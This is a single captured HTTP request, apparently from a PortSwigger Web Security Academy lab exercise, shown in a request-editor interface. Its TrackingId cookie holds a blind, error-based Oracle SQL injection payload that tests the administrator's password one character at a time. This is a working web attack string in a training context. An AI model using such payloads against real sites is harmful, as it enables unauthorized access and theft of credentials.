 Request Response
Method Header: Text Body: Text Send
GET https://ac641fac1e1f22e980db0e95001f006d.web-security-academy.net/filter?category=Gifts HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: https://ac641fac1e1f22e980db0e95001f006d.web-security-academy.net/filter?category=Pets
Cookie: TrackingId=bKRbnbInKSspteIL'||(SELECT CASE WHEN (SUBSTR((SELECT password FROM users WHERE username =
'administrator'), 1, 1) = 'a') THEN to_char(1/0) ELSE NULL END FROM dual)||'; session=
tKpgfbCNmlQAbf6MxNntO470m3E7ipY1
Upgrade-Insecure-Requests: 1